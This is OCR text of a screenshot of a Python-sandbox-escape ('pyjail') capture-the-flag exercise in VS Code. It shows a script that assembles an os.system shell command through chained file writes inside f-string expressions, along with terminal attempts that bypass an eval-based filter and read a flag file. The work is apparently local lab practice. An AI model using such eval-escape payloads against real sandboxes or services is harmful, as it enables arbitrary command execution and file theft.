 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
pyjail [容器 ubuntu:20.04 (condescending_pike)]
task.py test2.py test.py wr.py
wr.py
1 #print(__import__('glob').glob("f*")[0])
2
3 #print(list(globals().values())[11])
4 #__import__('glob').glob('f*')[0]).read()
5
6
7 {open("1", "a").write("im")}
8 {open("1", "a+").write("port")}
9 {open("1", "a+").write(" o")}
10 {open("1", "a+").write("s;o")}
11 {open("1", "a+").write("s.syste")}
12 {open("1", "a+").write("m("+chr(34)+"cat f* > 2"+ch
13 {open("co"+"de.py","w").write(open("1").read())}
14 {print(open("2", "r").read())}
15
1
1
1 import os;os.system("cat f* > 2")
step 1
code.py
code.py
1 import os;os.system("cat f* > 2")
step 2
2
2
1 flag{123}
step 3
root@2814ccd21ec1: /pyjai
命令提示符 - python
Traceback (most recent call last):
File "task.py", line 80, in <module>
input_code = eval(f"f'{input_code}'")
File "<string>", line 1
SyntaxError: f-string expression part cannot include a backslash
root@2814ccd21ec1:/pyjail# ls
1 flag41242342gffdb task.py test.py test2.py wr.py
root@2814ccd21ec1:/pyjail# python3 task.py
Can u input your code to escape > {open("\143\157de.py","w").write(open("1").read())}
Traceback (most recent call last):
File "task.py", line 80, in <module>
input_code = eval(f"f'{input_code}'")
File "<string>", line 1
SyntaxError: f-string expression part cannot include a backslash
root@2814ccd21ec1:/pyjail# python3 task.py
Can u input your code to escape > {open("co"+"de.py","w").write(open("1").read())}
33
Player! Please obey the filter rules which I set!
root@2814ccd21ec1:/pyjail# python3 task.py
Can u input your code to escape > ^[[A^[[B^[[B^CTraceback (most recent call last):
File "task.py", line 25, in <module>
input_code = input("Can u input your code to escape > ")
KeyboardInterrupt
root@2814ccd21ec1:/pyjail# python3 task.py
Can u input your code to escape > {print(open("2", "r").read())}
flag{123}
None
Player! Please obey the filter rules which I set!
root@2814ccd21ec1:/pyjail#
问题 输出 调试控制台 终端 端口
root@2814ccd21ec1:/pyjail#
容器 ubuntu:20.04 (condescending_pike) 0 0 0
行 15，列 1 空格: 4 UTF-8 CRLF Python